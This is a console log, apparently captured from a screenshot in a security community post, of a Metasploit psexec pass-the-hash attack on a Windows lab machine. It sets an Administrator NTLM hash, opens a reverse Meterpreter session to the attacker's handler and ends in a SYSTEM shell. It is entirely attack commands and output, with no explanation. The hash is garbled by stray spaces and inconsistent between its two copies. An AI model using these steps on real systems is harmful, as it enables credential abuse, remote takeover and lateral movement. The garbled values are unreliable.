 msf exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(windows/smb/psexec) > set SMBPass aad3b435b 1404ee:5b5f00d992 c424c
SMBPass => aad3b43 35b51404ee:5b5f00d992b c424c
msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.159.134:443
[*] 192.168.159.144:445 - Connecting to the server...
[*] 192.168.159.144:445 - Authenticating to 192.168.159.144:445 as user 'Administrator'...
[*] 192.168.159.144:445 - Selecting PowerShell target
[*] 192.168.159.144:445 - Executing the payload...
[+] 192.168.159.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.159.144
[*] Meterpreter session 1 opened (192.168.159.134:443 -> 192.168.159.144:49200) at 2017-12-13 05:05:31 -0500
meterpreter > shell
Process 600 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
猪猪谈安全
先知社区